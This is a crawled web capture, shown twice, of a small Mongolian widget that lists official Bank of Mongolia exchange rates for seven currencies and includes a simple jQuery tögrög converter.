    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-18">3,561.64</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-18">4,135.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-18">22.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-18">4,769.39</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-18">45.95</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-18">511.13</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-18">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.64">USD</option>
        
          <option value="4135.78">EUR</option>
        
          <option value="22.52">JPY</option>
        
          <option value="4769.39">GBP</option>
        
          <option value="45.95">RUB</option>
        
          <option value="511.13">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1554
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-18">3,561.64</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-18">4,135.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-18">22.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-18">4,769.39</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-18">45.95</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-18">511.13</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-18">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.64">USD</option>
        
          <option value="4135.78">EUR</option>
        
          <option value="22.52">JPY</option>
        
          <option value="4769.39">GBP</option>
        
          <option value="45.95">RUB</option>
        
          <option value="511.13">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>